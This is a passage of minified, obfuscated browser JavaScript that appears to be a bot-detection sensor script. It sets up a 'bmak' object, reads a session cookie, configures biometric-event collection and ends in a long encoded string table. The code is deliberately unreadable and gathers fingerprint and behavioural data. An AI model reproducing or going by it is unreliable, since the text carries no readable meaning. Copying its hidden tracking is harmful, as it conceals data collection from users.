Ud()[cA(Zz)],v3('',[][[]]))?Ud()[cA(UE)].apply(null,[RBt,Rn,Ed,k4]):Ud()[cA(cP)](qS,Kj,Uh,WF)],undefined)){z4t=v3(z4t,Ud()[cA(qH)].apply(null,[ftt,Q7,hE,PXt]));bwt=gB[AN()[vQ(D5)].call(null,Y4,F9,kL)][Ud()[cA(KT)](vRt,jQ(Vq),DG,kz)](wd(bwt,Wq));}else{z4t=v3(z4t,AN()[vQ(kXt)].apply(null,[gv,bq,jQ({})]));bwt=gB[U9(typeof AN()[vQ(vI)],'undefined')?AN()[vQ(ZD)].apply(null,[Tj,Bbt,gft]):AN()[vQ(D5)](Y4,F9,Wz)][Ud()[cA(KT)].call(null,vRt,DS,DG,rN)](wd(bwt,TQ[bH]));}}catch(DYY){SE.splice(Hn(s2Y,Vq),Infinity,hn);z4t=v3(z4t,D9()[cG(dBt)].call(null,F3,M5));bwt=gB[zh(typeof AN()[vQ(BS)],v3([],[][[]]))?AN()[vQ(D5)](Y4,F9,DA):AN()[vQ(ZD)](zP,Mmt,w1)][Ud()[cA(KT)](vRt,jQ(Fk),DG,UC)](wd(bwt,TQ[bH]));}cFt=jQ(jQ(NY));}gB[JO()[IC(EI)](hD,P4)].bmak=gB[JO()[IC(EI)].apply(null,[hD,P4])].bmak&&gB[JO()[IC(EI)](hD,P4)].bmak[AN()[vQ(IS)].call(null,P4,MZ,IS)](AN()[vQ(hr)](Jlt,cc,jQ({})))&&gB[JO()[IC(EI)].call(null,hD,P4)].bmak[AN()[vQ(IS)](P4,MZ,cL)](zh(typeof b5()[J5(NG)],v3(D9()[cG(Wq)].apply(null,[dQ,vZ]),[][[]]))?b5()[J5(gft)](gRt,D5,PXt,lq):b5()[J5(ZD)](QYt,KV,Wq,EYt))?gB[JO()[IC(EI)](hD,P4)].bmak:function(){var xmY;SE.push(zQ);return xmY=B6(lt,[b5()[J5(gft)](gRt,D5,sU,ES),jQ(jQ(NY)),U9(typeof D9()[cG(cxt)],v3([],[][[]]))?D9()[cG(NG)](Ott,bWt):D9()[cG(dz)](N6,IS),function ARY(){SE.push(YL);try{var SCt=SE.length;var ssY=jQ(NY);var QBY=jQ(b6t(htY));var ffY=cqt(Njt);var hCt=ffY[JO()[IC(KH)].call(null,G9,Spt)];HGt(hCt,htY&&QBY);JJY(ffY[AN()[vQ(jd)](cj,Sft,sT)],jQ(jQ(NY)));var GFt=XUt(Njt);var GpY=wqt(EW,[q5t]);var dBY=zh(typeof D9()[cG(xlt)],v3([],[][[]]))?D9()[cG(Wq)](dc,vZ):D9()[cG(NG)].apply(null,[E9,O5]);if(GFt){dBY=JO()[IC(BBt)].apply(null,[s7,VI])[U9(typeof FV()[VT(DH)],v3([],[][[]]))?FV()[VT(EI)].apply(null,[lft,Wc,zI,ZC,b9]):FV()[VT(Vq)](MO,D5,rz,sT,AH)](bNt(),Ud()[cA(XP)].call(null,dF,jQ({}),gU,jQ(jQ(Fk))))[FV()[VT(Vq)](MO,jQ(jQ([])),rz,sU,AH)](wqt(EW,[ffY[JO()[IC(YO)](El,jmt)]]),JO()[IC(zP)](SH,dh))[FV()[VT(Vq)](MO,QC,rz,TD,AH)](GpY,U9(typeof JO()[IC(KH)],v3('',[][[]]))?JO()[IC(vZ)](gO,E5):JO()[IC(dT)](bV,XC))[FV()[VT(Vq)].call(null,MO,Xn,rz,Fft,AH)](GFt);}else{dBY=JO()[IC(BBt)](s7,VI)[U9(typeof FV()[VT(r7)],'undefined')?FV()[VT(EI)](RWt,kT,LKt,r7,bF):FV()[VT(Vq)].call(null,MO,jQ(jQ(Fk)),rz,E4,AH)](bNt(),Ud()[cA(XP)](dF,D5,gU,TD))[U9(typeof FV()[VT(wj)],v3([],[][[]]))?FV()[VT(EI)](VP,jQ(Vq),DF,dh,jH):FV()[VT(Vq)](MO,PXt,rz,kz,AH)](wqt(EW,[ffY[JO()[IC(YO)](El,jmt)]]),JO()[IC(zP)].call(null,SH,dh))[FV()[VT(Vq)].apply(null,[MO,NG,rz,Y4,AH])](GpY);}if(gB[AN()[vQ(wk)].call(null,XA,Hh,sT)][zh(typeof D9()[cG(DO)],v3('',[][[]]))?D9()[cG(XP)](lWt,Opt):D9()[cG(NG)](LL,GH)](AN()[vQ(cKt)](CH,Mq,OC))){gB[AN()[vQ(wk)].call(null,XA,Hh,dh)][D9()[cG(XP)].call(null,lWt,Opt)](U9(typeof AN()[vQ(mT)],'undefined')?AN()[vQ(ZD)].apply(null,[fWt,Wlt,rN]):AN()[vQ(cKt)].call(null,CH,Mq,vZ))[RG()[fU(Vq)].call(null,xr,b9,DA,Hk)]=dBY;}if(zh(typeof gB[AN()[vQ(wk)].call(null,XA,Hh,rN)][AN()[vQ(vtt)](dF,xq,dw)](AN()[vQ(cKt)].apply(null,[CH,Mq,sC])),JO()[IC(r7)].call(null,wN,WD))){var MKY=gB[zh(typeof AN()[vQ(Dtt)],'undefined')?AN()[vQ(wk)].call(null,XA,Hh,jQ(jQ({}))):AN()[vQ(ZD)](Qmt,lZ,D4)][AN()[vQ(vtt)].call(null,dF,xq,pO)](AN()[vQ(cKt)].apply(null,[CH,Mq,JT]));for(var KOt=Fk;gh(KOt,MKY[JO()[IC(Fk)].call(null,Lq,CS)]);KOt++){MKY[KOt][RG()[fU(Vq)].call(null,xr,b9,Rn,Hk)]=dBY;}}}catch(EmY){SE.splice(Hn(SCt,Vq),Infinity,YL);MpY(D9()[cG(XWt)](cO,Fk)[FV()[VT(Vq)](MO,ZD,rz,gw,AH)](EmY,Rv()[qC(FD)](fS,Vq,fL,AL,Dpt,Yr))[FV()[VT(Vq)](MO,jQ(Vq),rz,wj,AH)](q5t));}SE.pop();},AN()[vQ(hr)](Jlt,Q0,jQ(jQ(Vq))),function zBY(){var BXY=jQ(b6t(htY));SE.push(OP);var EsY=cqt(Njt);var kzt=EsY[JO()[IC(KH)](lc,Spt)];HGt(kzt,htY&&BXY);JJY(EsY[AN()[vQ(jd)](cj,PM,CC)],jQ(jQ({})));AOt(jQ(zb));var gpY=wqt(EW,[q5t]);var rRY=XUt(Njt);if(rRY){var fKY;return fKY=(zh(typeof JO()[IC(HO)],'undefined')?JO()[IC(BBt)].apply(null,[V1,VI]):JO()[IC(vZ)].call(null,Lv,Dd))[FV()[VT(Vq)](rn,jQ(jQ(Fk)),rz,wj,AH)](bNt(),U9(typeof Ud()[cA(NT)],'undefined')?Ud()[cA(UE)].apply(null,[LRt,Wc,kH,WF]):Ud()[cA(XP)](dF,jQ(jQ({})),O3,WF))[FV()[VT(Vq)](rn,dw,rz,gft,AH)](EsY[U9(typeof JO()[IC(lv)],'undefined')?JO()[IC(vZ)](xg,tO):JO()[IC(YO)].apply(null,[JN,jmt])],U9(typeof JO()[IC(NP)],v3('',[][[]]))?JO()[IC(vZ)](jn,TF):JO()[IC(zP)](jh,dh))[FV()[VT(Vq)](rn,jQ(jQ({})),rz,OC,AH)](gpY,JO()[IC(dT)].call(null,Qc,XC))[FV()[VT(Vq)](rn,EP,rz,dn,AH)](rRY),SE.pop(),fKY;}var StY;return StY=(U9(typeof JO()[IC(dn)],v3('',[][[]]))?JO()[IC(vZ)].call(null,Wg,JA):JO()[IC(BBt)](V1,VI))[zh(typeof FV()[VT(WF)],'undefined')?FV()[VT(Vq)](rn,YS,rz,vz,AH):FV()[VT(EI)].apply(null,[Xg,cj,Cd,Kj,cw])](bNt(),Ud()[cA(XP)](dF,jQ(jQ({})),O3,Fk))[FV()[VT(Vq)].call(null,rn,fw,rz,jd,AH)](EsY[JO()[IC(YO)](JN,jmt)],JO()[IC(zP)].call(null,jh,dh))[FV()[VT(Vq)].call(null,rn,jQ(Vq),rz,fL,AH)](gpY),SE.pop(),StY;},AN()[vQ(BG)](qL,O9,IQ),B6(lt,["_setFsp",function _setFsp(zfY){mXY=zfY;SE.push(SYt);if(mXY){vvt=vvt[D9()[cG(DS)].apply(null,[B9,jr])](new (gB[D9()[cG(PXt)](jZ,RP)])(zh(typeof AN()[vQ(P4)],'undefined')?AN()[vQ(Tmt)](FT,P3,E4):AN()[vQ(ZD)](NV,xlt,jQ(Fk)),D9()[cG(CC)](GT,Rn)),D9()[cG(B0)](p9,gft));}SE.pop();},"_setBm",function _setBm(SmY){SE.push(Dpt);nCt=SmY;if(nCt){vvt=D9()[cG(Wq)].call(null,Ett,vZ)[FV()[VT(Vq)].apply(null,[JV,UC,rz,IQ,AH])](mXY?zh(typeof RG()[fU(AT)],v3(D9()[cG(Wq)](Ett,vZ),[][[]]))?RG()[fU(EL)](mxt,rz,CS,zz):RG()[fU(Wc)].call(null,gw,CJt,OC,ZT):gB[zh(typeof AN()[vQ(gr)],v3([],[][[]]))?AN()[vQ(wk)].apply(null,[XA,nh,vZ]):AN()[vQ(ZD)](LH,dXt,jQ(jQ([])))][JO()[IC(IQ)](qO,vRt)][zh(typeof JO()[IC(dw)],v3('',[][[]]))?JO()[IC(W6)].apply(null,[nZ,Ad]):JO()[IC(vZ)](jC,sV)],Ud()[cA(fw)](Ott,kL,QD,fw))[FV()[VT(Vq)].call(null,JV,kT,rz,sC,AH)](gB[AN()[vQ(wk)](XA,nh,OC)][JO()[IC(IQ)](qO,vRt)][zh(typeof AN()[vQ(jtt)],'undefined')?AN()[vQ(hmt)](NG,vJt,UE):AN()[vQ(ZD)](kd,SO,wk)],D9()[cG(HO)](wr,W6));Njt=jQ(jQ(NY));}else{var g2Y=cqt(Njt);Izt=g2Y[zh(typeof JO()[IC(fWt)],v3('',[][[]]))?JO()[IC(KH)](nRt,Spt):JO()[IC(vZ)].call(null,LT,xS)];}SE.pop();EWt(Njt);},"_setAu",function _setAu(V2Y){SE.push(Opt);if(U9(typeof V2Y,AN()[vQ(vh)](W6,bmt,rN))){if(U9(V2Y[D9()[cG(Fv)](hn,jmt)](AN()[vQ(IKt)].apply(null,[AV,x5,ZC]),Fk),Fk)){vvt=D9()[cG(Wq)](Glt,vZ)[FV()[VT(Vq)](VA,NG,rz,fw,AH)](mXY?RG()[fU(EL)](RA,rz,ZC,zz):gB[AN()[vQ(wk)].apply(null,[XA,bn,Wc])][JO()[IC(IQ)].apply(null,[lXt,vRt])][JO()[IC(W6)].apply(null,[Br,Ad])],Ud()[cA(fw)](Ott,Y4,xA,jQ(jQ(Fk))))[FV()[VT(Vq)].apply(null,[VA,DS,rz,r7,AH])](gB[AN()[vQ(wk)].call(null,XA,bn,vZ)][JO()[IC(IQ)](lXt,vRt)][AN()[vQ(hmt)](NG,PF,Wc)])[FV()[VT(Vq)](VA,Wc,rz,Gz,AH)](V2Y);}else{vvt=V2Y;}}SE.pop();},zh(typeof Ud()[cA(D5)],'undefined')?Ud()[cA(dz)](jtt,jQ(Fk),D1,qS):Ud()[cA(UE)](Sv,dw,KC,jQ(jQ([]))),function mpY(OKY){lxY+=Vq;},"_setIpr",function _setIpr(R2Y){QKY=R2Y;},"_setAkid",function _setAkid(JXY){htY=JXY;Azt=jQ(b6t(htY));},"_enableBiometricEvent",function _enableBiometricEvent(GtY){zFt=GtY;},"_enableBiometricResearch",function _enableBiometricResearch(Ugt){Odt=Ugt;},"_fetchParams",function _fetchParams(sOt){HGt(Izt,htY&&Azt);}]),zh(typeof Ud()[cA(Lg)],v3('',[][[]]))?Ud()[cA(XWt)](Cg,jQ([]),Y3,Fk):Ud()[cA(UE)].apply(null,[qz,jQ([]),Xg,Fk]),function(){return nst.apply(this,[FB,arguments]);}]),SE.pop(),xmY;}();if(jQ(ZRY)){try{var SfY=SE.length;var tYY=jQ({});z4t=v3(z4t,Ud()[cA(AT)].apply(null,[EP,CS,Gh,B0]));if(jQ(jQ(gB[AN()[vQ(wk)].apply(null,[XA,UQ,k4])][Rv()[qC(kz)](gr,FD,jQ(jQ(Vq)),Qh,dh,r7)]||gB[AN()[vQ(wk)].apply(null,[XA,UQ,jQ(jQ(Vq))])][U9(typeof AN()[vQ(pA)],v3('',[][[]]))?AN()[vQ(ZD)](zj,sT,KH):AN()[vQ(fWt)].apply(null,[LV,LZ,jQ(Vq)])]))){z4t=v3(z4t,Ud()[cA(qH)](ftt,M5,hE,gft));bwt=gB[U9(typeof AN()[vQ(kA)],v3([],[][[]]))?AN()[vQ(ZD)](TD,H5,jQ({})):AN()[vQ(D5)].apply(null,[Y4,F9,WF])][Ud()[cA(KT)](vRt,dn,DG,jQ([]))](wd(bwt,TQ[L7]));}else{z4t=v3(z4t,AN()[vQ(kXt)](gv,bq,FD));bwt=gB[AN()[vQ(D5)](Y4,F9,jQ([]))][Ud()[cA(KT)].call(null,vRt,Xn,DG,NT)](wd(bwt,TQ[sU]));}}catch(MtY){SE.splice(Hn(SfY,Vq),Infinity,hn);z4t=v3(z4t,D9()[cG(dBt)](F3,M5));bwt=gB[AN()[vQ(D5)](Y4,F9,PXt)][Ud()[cA(KT)](vRt,jd,DG,OC)](wd(bwt,kR[Ud()[cA(HO)](WF,jQ(jQ([])),gc,D4)]()));}ZRY=jQ(jQ({}));}FG[D9()[cG(Zz)].apply(null,[p0,mT])]=function(zYY){if(U9(zYY,vvt)){jzt=jQ(zb);}};if(gB[JO()[IC(EI)](hD,P4)].bmak[U9(typeof b5()[J5(Ar)],v3(D9()[cG(Wq)](dQ,vZ),[][[]]))?b5()[J5(ZD)](fz,R1,sT,PL):b5()[J5(gft)](gRt,D5,FD,lq)]){if(jQ(f2Y)){f2Y=jQ(jQ(NY));}OCt[U9(typeof b5()[J5(Wc)],v3(D9()[cG(Wq)].apply(null,[dQ,vZ]),[][[]]))?b5()[J5(ZD)](M4,CS,kz,qj):b5()[J5(r7)](fw,D5,w1,dc)](JO()[IC(pT)].apply(null,[qh,sU]),MpY);MpY(FV()[VT(WF)](cV,jQ(Vq),CC,XA,BC));if(H4(gB[JO()[IC(EI)].apply(null,[hD,P4])]._cf[U9(typeof JO()[IC(B4)],'undefined')?JO()[IC(vZ)].call(null,JS,LS):JO()[IC(Fk)].call(null,DU,CS)],Fk)){for(var ORY=kR[D9()[cG(rS)](R4,Uj)]();gh(ORY,gB[JO()[IC(EI)](hD,P4)]._cf[JO()[IC(Fk)](DU,CS)]);ORY++){gB[JO()[IC(EI)](hD,P4)].bmak[Ud()[cA(XWt)].apply(null,[Cg,KJt,HD,FD])](gB[JO()[IC(EI)](hD,P4)]._cf[ORY]);}gB[JO()[IC(EI)](hD,P4)]._cf=B6(lt,[Ud()[cA(Vq)](TD,Ih,wI,jQ([])),gB[JO()[IC(EI)].apply(null,[hD,P4])].bmak[Ud()[cA(XWt)].call(null,Cg,CC,HD,gft)]]);}else{var ppY;if(gB[AN()[vQ(wk)].apply(null,[XA,UQ,d6])][Ud()[cA(Fv)](cL,bH,nh,Wq)])ppY=gB[AN()[vQ(wk)](XA,UQ,Wc)][Ud()[cA(Fv)].apply(null,[cL,QC,nh,DH])];if(jQ(ppY)){var XOt=gB[U9(typeof AN()[vQ(vI)],'undefined')?AN()[vQ(ZD)](KC,Dlt,ZD):AN()[vQ(wk)](XA,UQ,pz)][AN()[vQ(zP)](YH,Xbt,sT)](zh(typeof JO()[IC(D5)],v3('',[][[]]))?JO()[IC(cP)](Z0,dw):JO()[IC(vZ)](XBt,BA));if(XOt[U9(typeof JO()[IC(Yd)],v3('',[][[]]))?JO()[IC(vZ)].apply(null,[Bpt,Lz]):JO()[IC(Fk)](DU,CS)])ppY=XOt[Hn(XOt[zh(typeof JO()[IC(ZC)],v3([],[][[]]))?JO()[IC(Fk)](DU,CS):JO()[IC(vZ)](xV,nS)],Vq)];}if(ppY[D9()[cG(nH)](Eq,KH)]){var IXY=ppY[D9()[cG(nH)](Eq,KH)];var URY=IXY[Cpt()[VJt(Fk)](jQ(Fk),DA,dc,b9,dh,lr)](AN()[vQ(IKt)].call(null,AV,HZ,fL));if(OI(URY[JO()[IC(Fk)].call(null,DU,CS)],Wc))nsY=IXY[Cpt()[VJt(Fk)].call(null,nH,Wq,dc,b9,Ih,lr)](U9(typeof AN()[vQ(wxt)],'undefined')?AN()[vQ(ZD)].call(null,FA,Wc,bH):AN()[vQ(IKt)].call(null,AV,HZ,Az))[Ud()[cA(gft)](Yr,Fft,JZ,Gz)](mft(Wc))[Fk];if(nsY&&U9(P5(nsY[U9(typeof JO()[IC(sL)],v3('',[][[]]))?JO()[IC(vZ)].apply(null,[Tr,TT]):JO()[IC(Fk)](DU,CS)],Wq),Fk)){var JBY=nst(qp,[nsY]);if(H4(JBY[JO()[IC(Fk)](DU,CS)],vZ)){gB[JO()[IC(EI)].apply(null,[hD,P4])].bmak[AN()[vQ(BG)](qL,Jh,jQ(jQ([])))]._setFsp(U9(JBY[JO()[IC(D5)].apply(null,[US,Az])](Fk),JO()[IC(b9)].call(null,sq,Mlt)));gB[JO()[IC(EI)](hD,P4)].bmak[AN()[vQ(BG)](qL,Jh,CC)]._setBm(U9(JBY[JO()[IC(D5)](US,Az)](Vq),zh(typeof JO()[IC(bH)],'undefined')?JO()[IC(b9)].call(null,sq,Mlt):JO()[IC(vZ)].apply(null,[UL,SO])));gB[zh(typeof JO()[IC(qL)],v3([],[][[]]))?JO()[IC(EI)](hD,P4):JO()[IC(vZ)](r4,Pft)].bmak[AN()[vQ(BG)](qL,Jh,Yr)]._setIpr(U9(JBY[JO()[IC(D5)](US,Az)](vZ),JO()[IC(b9)].apply(null,[sq,Mlt])));gB[JO()[IC(EI)].call(null,hD,P4)].bmak[AN()[vQ(BG)].apply(null,[qL,Jh,jd])]._setAkid(U9(JBY[U9(typeof JO()[IC(xT)],v3([],[][[]]))?JO()[IC(vZ)](Ost,Xmt):JO()[IC(D5)].apply(null,[US,Az])](TQ[Vq]),JO()[IC(b9)].call(null,sq,Mlt)));if(H4(JBY[JO()[IC(Fk)].apply(null,[DU,CS])],TQ[B4])){gB[JO()[IC(EI)].apply(null,[hD,P4])].bmak[AN()[vQ(BG)].call(null,qL,Jh,Wz)]._enableBiometricEvent(U9(JBY[zh(typeof JO()[IC(Kj)],v3([],[][[]]))?JO()[IC(D5)](US,Az):JO()[IC(vZ)](pk,UT)](b9),JO()[IC(b9)](sq,Mlt)));}if(H4(JBY[U9(typeof JO()[IC(XWt)],v3([],[][[]]))?JO()[IC(vZ)].call(null,m4,gP):JO()[IC(Fk)](DU,CS)],rz)){gB[JO()[IC(EI)].apply(null,[hD,P4])].bmak[AN()[vQ(BG)](qL,Jh,B4)]._enableBiometricResearch(U9(JBY[JO()[IC(D5)](US,Az)](rz),JO()[IC(b9)](sq,Mlt)));}gB[JO()[IC(EI)].call(null,hD,P4)].bmak[AN()[vQ(BG)](qL,Jh,vh)]._fetchParams(jQ(jQ(NY)));gB[JO()[IC(EI)].apply(null,[hD,P4])].bmak[AN()[vQ(BG)].call(null,qL,Jh,jQ(jQ([])))]._setAu(IXY);}}}}try{var QRY=SE.length;var Qgt=jQ({});if(jQ(pfY)){try{z4t=v3(z4t,zh(typeof Rv()[qC(P4)],v3([],[][[]]))?Rv()[qC(UE)].apply(null,[GO,Vq,DH,tZ,X4,Kj]):Rv()[qC(NG)](Ar,xXt,vZ,Rw,Glt,bH));var l2Y=gB[AN()[vQ(wk)](XA,UQ,Q7)][Ud()[cA(Yr)].call(null,bH,L7,Jf,OC)](Ud()[cA(wk)](jr,jQ(jQ(Vq)),Fh,jQ([])));if(zh(l2Y[AN()[vQ(Jtt)](Mn,j9,Kv)],undefined)){z4t=v3(z4t,U9(typeof Ud()[cA(rS)],v3([],[][[]]))?Ud()[cA(UE)].call(null,qmt,IS,AL,GO):Ud()[cA(qH)](ftt,TD,hE,jQ({})));bwt*=sF;}else{z4t=v3(z4t,AN()[vQ(kXt)](gv,bq,r7));bwt*=ST;}}catch(kRY){SE.splice(Hn(QRY,Vq),Infinity,hn);z4t=v3(z4t,zh(typeof D9()[cG(DA)],'undefined')?D9()[cG(dBt)].apply(null,[F3,M5]):D9()[cG(NG)].call(null,Yd,t4));bwt*=TQ[IQ];}pfY=jQ(jQ({}));}AOt(jQ(jQ(NY)));var qOt=hqt();PsY();Fgt=Hn(hqt(),qOt);gB[JO()[IC(nP)](Kh,LYt)](function(){lBY=Vq;},kR[zh(typeof D9()[cG(l4)],v3([],[][[]]))?D9()[cG(pT)].call(null,Dc,Yr):D9()[cG(NG)](GL,cw)]());}catch(tmY){SE.splice(Hn(QRY,Vq),Infinity,hn);}}SE.pop();}break;}};function NR(){kR=new Object();if(typeof window!==''+[][[]]){gB=window;}else if(typeof global!==''+[][[]]){gB=global;}else{gB=this;}}var V8t=function(gtY){if(gB["document"]["cookie"]){try{var LXY=""["concat"](gtY,"=");var qYY=gB["document"]["cookie"]["split"]('; ');for(var XXY=0;XXY<qYY["length"];XXY++){var wtY=qYY[XXY];if(wtY["indexOf"](LXY)===0){var JCt=wtY["substring"](LXY["length"],wtY["length"]);if(JCt["indexOf"]('~')!==-1||gB["decodeURIComponent"](JCt)["indexOf"]('~')!==-1){return JCt;}}}}catch(QJY){return false;}}return false;};var PS=function(){return ["zZ","-34","\t- ","","7*D-C","$/9","R I\f26F\v\f/4"," 9\"<*1B)\\","V\r9","\t+>\'8!=87K","7\x074","/W8","+Q2RE","M","<2\"","\f9)\'\x079=S$E%_","\t+\f$","\v1=9\t!","uY+I! 9\x00!=(!>M+j,<Y)F!","\n-F#I*","\"#"," 0","I;E\f:!11$+%.23L/u2_\x3f^","\'B\rI:H\t","!\'","*/\x000,F\rH4J;C","%#!","\t=s6!7.","2$/<*#\x07V:Y%e)_-<\b","7\v\'","+H\n9A","e<U0N X","\x3f8","M`","\b\"","(\"\'50,L&","9N;Z\rZBk","5=I\f)j","+H{","/\"<q\n)S","!","+*\n+\n<5KxP:^9d*n3\t","+/>*\x40","!\x40#>^*","0",",B\f\x00!\'","L=\\","s\x3fI;X\v+!","\r\r)5","G%S!o! $ 4.>*","\\}t\tTdL}",",>5U\f","4T+O\fv","S+O\b\t!s%\":2q\x40:I%S D^- &\n(","\r\f:) ","-^","+","2*","\x00","*","q!V*z(6!\t\x3f","a.>~\x07A<Q","%%\"","/0,\x40","4T,E","y",":","\v\x3fG",">\x07*+34,\x40\n","\x40<_;B","(\r/015<W;C","9\x3f","\x00L66##/*\"",")2","*;#95=W:","T","8U",".",",#+\x401&D","\t2#9Q:",")#2","14 )T","\x07(\t!%AbmA",">\r<","02","nYM^eDMi;)KuBF","+<","8","Z\t068","\x40-]\x3fNN*!","/2",",V\f","9+88.\x40\nC#S\x3f^!",";\"9",">9A&W","R4[$","!:97P<","","20D\n\v_4{;","\x00","Q0S#b\t\n,\'","069",",2\n","+X#y N","\\","\t+\n","_ko&V7I0{YwX2\x40j\fbj\fPw\n#=[\"ZD{\x3f7U","7$","\f\'c#S!M","\x074N^\r","<7_0!T4T","%S+","]$I*","\x07z\v-\\\x3fS:G!%\x3f,+","62,","#U5U8D","Y4W","<m","]:+J","\x3f","6;\t-\v#3\x40\nU\x078I;X+=","*\x40\v8_\"_O","9-\x3f","\x3f0X,A","W.^\b !7,","\'G3^=C\b&\b:/,5","\x07> ","7F\r%U%",".\b+7#%7U(:_>Y F","4L&I\r0:\t#","\x40\r(\b%#5$+=58,","%:f","!<)46Q\v","#K\r$*75/(","O<O\f!\n!=\t:"," B<_","X>*L&D%S DD\x40+!\x3f\'u","\f ",")N*D\r\t* ","Y","+(\t","66\x079/%\vL&Q\fS\"O",";O","=_)6",")\f7",".B<y\'K\f# 6","<s","*","#\"+\x3f)3=W","\t4","\v)49\x3f:.4,V","G3}|\t+!","~","(c75","\n(","\x07\b0\t$+","4.L-`\t)_#x+","\n,:","6\b>","-D(4[=^\f0\x07 ==!","J|/\x40#Y|[:^(\x3f","\n!\'#!#2!l","24L\b*_#^"," \v<","(=\x40","q\"s\v","\r0","*\x40\b$Q4","!7#\'0","U4H.^+1=9\t!","9<1V\v!_","<9q:_%V*|\f",";I%R*Y>46.\b/",".&9L\f","B m",")(\x3f&6u\n\'\x40#N6n6:9<",",\"\b&\t9:h6\x07`1i(75\t\x07/*:91O$]>J>X\r2$4~\x40nCemOp\tK~\x07","C",">:O+D","I:Y 6/(","#=D\f-","4*W:",">4I+D34V*D\x00\x002,","<\x07\x40","<^","-1\x000*\x409#Y"," \v/,>","3+0\r:8|>*<!B2N X","9\b%*D<q2Q\x07O&6\x0794\'9%9H\b","8<","\rQhK\x40\nT.^\bd0\t)Q!","\"d9\x00A.J$k\x3f0>7\f\"\x07\x07/1<\td9cG#\v{lK\x00>\'\f:}\vE::q!=Or$7vV/S*:f J:\tp\rpL6 \r0bVdu h\x3f!*\',C0g/a\t\ta!Wk8^ \x074<0d\x3fq!K-[3\f13\"d9\tq!{\tG/!/\f201k:8[!V\'])s>!{3f\"\tq\baX~dN\x00(&<fG;5pX\x07xk\x3f!\x078\'\f\v\"2=\x07d9\tr4\b\n\bG/!.`$\x3f!\b1p+%C!{k815)\'\x075/1z/f\"\tq*e^\bY\x3fU\n\x3f~#0*\"rM&T\';HO\'!,*;Vb*)01tL{]!p{N.,q4\'9}21(Ov\x00\bvA$5+te\t 2z!m\tq*i\'M\rU\n0\b<0<d2|T0yk\x3f!,\v!Q\f/0n-#e\b6{\rk\x3f!,<\r\f!\"l&`9\tq*\x3fcm1,\x07\t#\x07;713k4)G#\v{`/3_7\v!\r7#cq!sG\r!\x00$/095D\nu!{B\'Q7)\'64;.159\tz1}<k):\v+/*<\td;]*#{\tG$!,\n&HI\x3fQ`\"{\x3f#8t\f/0%\x3f)d)\tqU6{\f|*\r\f(|4&)c\t\"j0}#p\r712)-9\t2\"cI,^_\x07F=\x07\b>\'\f*>mB9\ve%\'\re\'!/(V.\r\"[>d9\x00\x07)~xk19,\x3f4\r0c U!zhu h\x3f!%)\'S/&i3k\x40\"\tq28Xl\fV\t\'\f46(<c*2\re\'!/(V.\r\"[>d9\x00]!p}yQ,q4\'\n5}#%mKN/u!h\nx;4\v+/oF(k=75\"\'!\fD;1H2:q/\b{F$\tF3\v\f!;\r>d9\x00]!p\nN9,)\'\fK9511t7[!b]\'te\t 2d\x3fd;*h\"#{M\x3fU\n3}*<0\f5t9\vS\r\vHe\'!,(R 16>7\x07-K_V&r\"k\x3f*%!01d1k*\tq!C.dK\x07,\x071>\t\r0\t\v-V9cG$<{`*1/$\"n#j\tq!pk\x3f!,p&<\f!\v\tiw0]!p\nN4\v,>!#l+gM/q#2W-^H%e\'\f!0_d9\t(k=5\x00>\'\f*7+)sR<%q!nZ!/\fW.R$\x3f>d9z2{kJZ\tU)0<:Q-W!{n+P)\'\x07\x073d9\tDQ{k454u\t\v!\r#2\"#cq!`,m\r!:8\'\f\f=\x07H)\ts6`=k8\r7,\v7\t\'\v3d9%30M\rp1,\x07\x00\"%71*o5gmA\x3f!$\x07:\"\r1\nbI:q&<`k4/\b \':%0!D\nj\r\x00{\fN6\b\r\f!(1:\x3fs:{A8s)!\r6\bks\fgUaWk09^\x3f\x3f2\"#\v\b=:r.=T/\"{yM;!,!\n\'\f\f\"=\x07og;`K&bxk\x07\x3f6\x3f\f!\"#+&H9\tb.\bbE1,\x07##!/1d\x3fd=g&a[A\x3f!_\n%fG;5\x40!\tq\fW.]:W,1\n\'\f\v(=\x07od;{K)J.!( }2\x3fM%b3_<kH\x07($\'W>1,w\t\v{|*}%8G;5w0%q!OG\r!F3=Q\f/05`0A\x3f!j!h5I&*]r$\"<!0[&9C#zM\vG\x3f!\x3f\n\n># 42K~G$ {k=%\b\'!29\fsR\nq/\b{\fb<\b*\n7{Ajd\rq!=h8K\t$Z\x07\" !;\t*92H9\tz5\vW<k,!,2+\r0%2t9\tq6=m*s\x3f!($\v!+n&a\nr\x00$R7\x07O+b0#\bP{>\'\t*d*_!{h-SZ\x00\f!8:\'$d9#WT0M\ro\x3f!,6M!d9\nQ\"\v(k=75\x07\t\'\fU\f\'\"\vp2f%\x07\\AG%\x3f! $t)01F;}Kc.!.\n\x3f!\v 1M/q#3VG\x3f!\'$\v%06`iK\tq*\vYA\x3f\"_;6$7#C\'q!{\rKW*o\n\'\f\v=\x075d9a3~I!*`44D2F6d9-i!QfU))\'4*9\x0035C\t\ta!(k=:(\bd\'930>a;H=jK>xk;2(!\n\'\f\v=\x075d9u7I!.\v2<!0E6f.%y2d]i(\r\'6)!z/a\tq*k:E<!,\f>\'\f*sR%q!u*`!/)+\n/\r*A=\x3f\"\n2/q!{\bC7R7#:U)0$\x3f\x3fwM/q#T\'X\x3f%\'\f\'^/1<\td;f\f#{Y9U\n2v1d\rZ6<`k4# ) \':%0\vD\nj\r\x00{\r}),\t\r\f!#&q#\x07|+X\x3f&\x00\'\x07PC/1d\x3fd;^\n<{`07\b7S*!\r 6:#j!\tq\fyzM\x3f#8t<\f!\'d6A\x3f\"B!4ckQ7s6\r0)c0M#~\v}h/e\b!>13k+)G$<{`=-7M:y0)m: SV}KP[#\'\f0\vd7q!:]{!.b*:,;(1\x074W9\x07i!Q7pK\x07,\x07W9{3\x002iO\t`8n!,,$\x3f*4+\t$<j\nq!\rR\r,\"\fiDyB!ckU>q4\'23=E6f)yy2d]i/\n!s6>+eMh*+`F\v\"+\'\f,y3$\"mB9\vf&5He\'!,(% 16>7\x07-K_V&r\"k\x3f*8x\x3f\f!#E6g/XzM\vG\x3f!\x3f\n\n># 4\bo~G$ {k<W\b\'#2+4<d2a\b{D,,F3Q=0iF\x3fIclH4\'K9511\nk!b<kn\'7\'>e\t 2g/m\tq*^\rb!,\n\"9)NI\b1k\x3f\'8\'\f/0!D\f]!p${\v9,==##*d3d:z\bm9X\x3f:UP)\x40\x07u\n\tb(f{\x00s\x3f\"\nc \f;+wd0%q!k\r!X#!S\b=\'d6\rq!r\"k\x3f*]!\fK921w,C!d]i(\'&i5O\n\tU9{#l0O\'#\'\f!>A\v5t9\vR\r`He\'!,(% 